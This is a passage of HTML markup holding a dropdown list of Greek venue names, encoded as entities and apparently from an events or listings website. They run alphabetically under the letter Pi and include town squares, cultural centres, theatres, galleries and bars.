	<option value="62590">&Pi;&epsilon;&rho;&iota;&sigma;&tau;ύ&lambda;&iota;&omicron; &Sigma;&tau;&alpha;&delta;ί&omicron;&upsilon; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf;</option>
	<option value="63908">&Pi;&epsilon;&rho;&sigma;&epsilon;&phi;ό&nu;&eta;&sigmaf; 49</option>
	<option value="64078">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Omicron;&Lambda;&Pi;</option>
	<option value="62788">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &tau;&omicron;&upsilon; &Omicron;&Lambda;&Pi;</option>
	<option value="62361">&Pi;έ&tau;&rho;&iota;&nu;&omicron; The Bar</option>
	<option value="62047">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62491">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ &Alpha;ώ&omicron;&upsilon;</option>
	<option value="61937">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61581">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&omega;&pi;ή&gamma;&epsilon;&iota;&alpha;</option>
	<option value="60999">&Pi;&eta;&gamma;έ&sigmaf; &Alpha;&gamma;ί&alpha;&sigmaf; &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="62827">&Pi;&iota;&epsilon;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="62155">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Gamma;.&Nu;. &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ό&gamma;&lambda;&omicron;&upsilon;</option>
	<option value="63417">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="64091">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &Lambda;&alpha;ϊ&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62347">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; &Chi;&rho;ή&sigma;&tau;</option>
	<option value="61041">&Pi;&iota;&sigma;&sigma;ώ&nu;&alpha;&sigmaf;</option>
	<option value="61550">&Pi;&lambda;. &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63257">&Pi;&Lambda;&Alpha;&Zeta; Beach Bar</option>
	<option value="63499">&Pi;&lambda;&alpha;&zeta; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63976">&Pi;&lambda;&alpha;&zeta; &Alpha;&rho;&epsilon;&tau;&sigma;&omicron;ύ&sigmaf;</option>
	<option value="61557">&Pi;&lambda;&alpha;&zeta; &Epsilon;&Omicron;&Tau; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63989">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ά&kappa;&iota;&alpha; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha;&sigmaf;</option>
	<option value="62014">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&delta;&alpha;&sigma;&omicron;&sigmaf; &Sigma;&pi;&alpha;&rho;&mu;&omicron;ύ</option>
	<option value="61133">&Pi;&lambda;&alpha;&tau;&epsilon;&iota;́&alpha; &Eta;&rho;&omega;́&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;&iota;́&omicron;&upsilon; </option>
	<option value="62878">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="62966">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; '&Tau;&omicron; &Chi;&alpha;&mu;ό&gamma;&epsilon;&lambda;&omicron; &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ'</option>
	<option value="63539">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61109">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="62575">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60552">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&delta;&alpha;&mu;ώ&nu;</option>
	<option value="61108">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&lambda;έ&kappa;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&gamma;&omicron;ύ&lambda;&eta;</option>
	<option value="64058">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&nu;&epsilon;&mu;ό&mu;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="64059">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&nu;&epsilon;&mu;ό&mu;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62453">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&beta;&alpha;&nu;&iota;&tau;&iota;ά&sigmaf;</option>
	<option value="62081">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&omicron;&upsilon;&sigmaf;</option>
	<option value="62946">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&nu;ά&delta;&omicron;&upsilon;</option>
	<option value="62512">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="62002">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&upsilon;&delta;ή</option>
	<option value="62400">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&phi;ύ&tau;&omicron;&upsilon;</option>
	<option value="62129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&theta;&eta;</option>
	<option value="63982">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="64068">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;&epsilon;&rho;&nu;&tau;έ&nu;</option>
	<option value="63636">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&epsilon;&nu;&nu;&eta;&mu;&alpha;&tau;ά</option>
	<option value="60934">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&epsilon;&rho;&beta;&epsilon;&nu;&alpha;&kappa;ί&omega;&nu;</option>
	<option value="61115">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63867">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Pi;έ&rho;&alpha;&mu;&alpha; &Mu;&upsilon;&lambda;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;)</option>
	<option value="62099">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;ό&pi;&upsilon;&rho;&gamma;&omicron;&upsilon;</option>
	<option value="62092">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Delta;ά&phi;&nu;&eta;&sigmaf;</option>
	<option value="63714">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ</option>
	<option value="61047">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;ή&mu;&eta;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="60549">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;ί&alpha;&sigmaf; &Epsilon;&upsilon;&kappa;&alpha;&rho;&pi;ί&alpha;&sigmaf;</option>
	<option value="62900">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="64149">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;ί&omega;&nu;</option>
	<option value="63057">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&rho;&omicron;&sigma;&iota;ά&sigmaf;</option>
	<option value="64079">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63209">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&eta;ά&sigmaf;</option>
	<option value="63872">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="63246">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&mu;ί&omega;&nu;</option>
	<option value="61134">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&mu;&iota;&sigma;&tau;&omicron;&kappa;&lambda;ή &Sigma;&omicron;&phi;&omicron;ύ&lambda;&eta; </option>
	<option value="63219">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&omicron;&lambda;ό&gamma;&omicron;&upsilon;</option>
	<option value="64129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="62397">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&gamma;ή&rho;&omega;&nu;</option>
	<option value="61314">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&lambda;&alpha;&upsilon;&theta;&mu;ώ&nu;&omicron;&sigmaf; </option>
	<option value="61638">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&rho;&alpha;ή</option>
	<option value="61332">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&tau;&zeta;&iota;ά</option>
	<option value="62136">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&upsilon;&pi;&rho;&iota;ά&delta;&eta;</option>
	<option value="61558">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="61089">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Lambda;&alpha;&omicron;ύ</option>
	<option value="61590">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="60548">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;&omicron;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62511">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62492">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&alpha;&omicron;ύ&lambda;&eta;</option>
	<option value="61667">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&kappa;&rho;&alpha;&sigma;&iota;&alpha;&tau;ώ&nu;</option>
	<option value="60847">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;&alpha;&kappa;ί&omicron;&upsilon;</option>
	<option value="62842">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="60644">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&epsilon;&rho;&omicron;ύ - &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό&sigmaf; &Pi;ό&lambda;&omicron;&sigmaf; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61640">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&iota;&kappa;&omicron;&lambda;ί&tau;&sigma;&alpha;</option>
	<option value="61394">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Omicron;&mu;&omicron;&nu;&omicron;ί&alpha;&sigmaf;</option>
	<option value="61666">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&alpha;&rho;&alpha;&mu;ά&nu;&alpha;&sigmaf;</option>
	<option value="64185">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&lambda;&upsilon;&tau;ά</option>
	<option value="61121">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63766">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;ύ&nu;&tau;&alpha;&sigmaf;</option>
	<option value="63764">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&iota;&kappa;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63205">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omega;&tau;&omicron;&mu;&alpha;&gamma;&iota;ά&sigmaf; (&Pi;&epsilon;&delta;ί&omicron;&nu; &tau;&omicron;&upsilon; Ά&rho;&epsilon;&omega;&sigmaf;)</option>
	<option value="64063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Rho;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="61780">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Sigma;&upsilon;&nu;&tau;ά&gamma;&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62538">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63271">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;&alpha;&tau;&zeta;ί&nu;&eta;</option>
	<option value="61042">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;&alpha;&tau;&zeta;ί&nu;&eta;</option>
	<option value="61110">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Psi;ί&nu;&theta;&omicron;&upsilon; </option>
	<option value="62923">&Pi;&lambda;&alpha;&tau;ύ &tau;&omicron;&upsilon; Άϊ-&Gamma;&iota;ά&nu;&nu;&eta;</option>
	<option value="64109">&Pi;&Lambda;&Upsilon;&Phi;&Alpha;</option>
	<option value="62485">&Pi;&lambda;&omega;&tau;ό &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; - &Theta;&omega;&rho;&eta;&kappa;&tau;ό &Gamma;. &Alpha;&beta;έ&rho;&omega;&phi;</option>
	<option value="63626">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&alpha;&nu;ά&sigma;&iota;&omicron;&sigmaf; &Tau;&rho;&iota;&gamma;ώ&nu;&eta;&sigmaf;</option>
	<option value="61467">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="60713">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; Ά&mu;&phi;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63571">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;&iota;&tau;ώ&nu; (&Pi;.&Kappa;.&Delta;.&Iota;.)</option>
	<option value="63333">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61290">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Tau;&rho;&iota;&kappa;&kappa;&alpha;ί&omega;&nu;</option>
	<option value="62352">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="63445">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="62243">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="63846">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Rho;&omicron;&upsilon;&mu;&epsilon;&lambda;&iota;&omega;&tau;ώ&nu;</option>
	<option value="60699">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62369">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό-&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&tau;&epsilon;&phi;ά&nu;&omicron;&upsilon;</option>
	<option value="63266">&Pi;ό&zeta;&alpha;&rho; &Alpha;&lambda;&mu;&omega;&pi;ί&alpha;&sigmaf;</option>
	<option value="60947">&Pi;&omicron;&iota;&kappa;ί&lambda;&eta; &Sigma;&tau;&omicron;ά</option>
	<option value="64152">&Pi;&omicron;&lambda;&epsilon;&mu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63424">&Pi;ό&lambda;&iota;&sigmaf;</option>
	<option value="61201">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;έ&sigmaf; A&pi;ό&pi;&epsilon;&iota;&rho;&epsilon;&sigmaf;</option>
	<option value="63648">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή &Kappa;ί&nu;&eta;&sigma;&eta; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="60832">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Mu;ά&kappa;&rho;&eta;&sigmaf;</option>
	<option value="63738">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Chi;&epsilon;&rho;&sigma;&omicron;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60981">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63998">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &laquo;&Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Kappa;ώ&tau;&sigma;&eta;&sigmaf;&raquo;</option>
	<option value="63051">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="63830">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&alpha;ϊ&sigmaf;</option>
	<option value="63560">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="62290">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="60766">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="62638">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; </option>
	<option value="62398">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf; &Kappa;&alpha;&nu;&epsilon;&lambda;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62036">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&epsilon;&theta;ά&nu;&omega;&nu;</option>
	<option value="63034">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; (&pi;&rho;ώ&eta;&nu; &Rho;&epsilon;&xi;)</option>
	<option value="61810">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &tau;&omicron;&upsilon; &Kappa;&Epsilon;&Theta;&Epsilon;&Alpha; &Delta;&Iota;&Alpha;&Beta;&Alpha;&Sigma;&Eta;</option>
	<option value="64104">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&raquo; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64029">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61658">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&pi;&epsilon;&nu;&epsilon;&tau;ά&tau;&omicron;&sigmaf;</option>
	<option value="62542">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63303">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; '&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;'</option>
	<option value="63956">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &laquo;Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά&raquo;</option>
	<option value="63957">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &laquo;Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά&raquo;</option>
	<option value="62849">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="64183">&Pi;&omicron;&lambda;ύ&kappa;&epsilon;&nu;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&iota;&gamma;ί&omicron;&upsilon;</option>
	<option value="63367">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="61781">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; Art Cafe Bar</option>
